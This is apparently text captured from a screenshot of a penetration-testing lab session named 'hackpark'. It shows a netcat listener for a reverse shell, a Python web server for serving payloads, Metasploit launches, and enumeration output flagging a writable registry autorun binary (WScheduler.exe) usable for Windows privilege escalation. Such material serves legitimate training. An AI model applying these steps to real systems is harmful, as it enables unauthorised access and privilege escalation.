 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check          : Modifiable Registry Autorun

Key            : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path           : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check          : Modifiable Registry Autorun

PS > cd "C:\Program Files (x86)"
PS > dir

    Directory: C:\Program Files (x86)

Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         8/22/2013   8:39 AM            Common Files
d----         3/21/2014  12:07 PM            Internet Explorer
d----         8/22/2013   8:39 AM            Microsoft.NET
d----          8/4/2019   4:37 AM            SystemScheduler
d----         8/22/2013   8:39 AM            Windows Mail
d----         8/22/2013   8:39 AM            Windows NT
d----         8/22/2013   8:39 AM            WindowsPowerShell

PS >
44.1°C
2.2 GHz
59%
20:58